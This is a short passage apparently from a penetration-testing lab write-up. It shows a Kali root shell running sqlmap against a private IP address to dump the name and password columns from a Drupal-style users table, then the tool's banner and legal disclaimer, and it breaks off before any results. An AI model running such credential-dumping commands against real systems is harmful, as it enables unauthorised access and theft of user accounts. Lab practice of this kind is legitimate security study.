 [*] ending @ 08:36:45 /2022-03-15/
┌──(root㉿kali)-[~]
└─# sqlmap http://192.168.124.138/?nid=2 -D d7db -T users -C name,pass --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.11#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 08:38:11 /2022-03-15/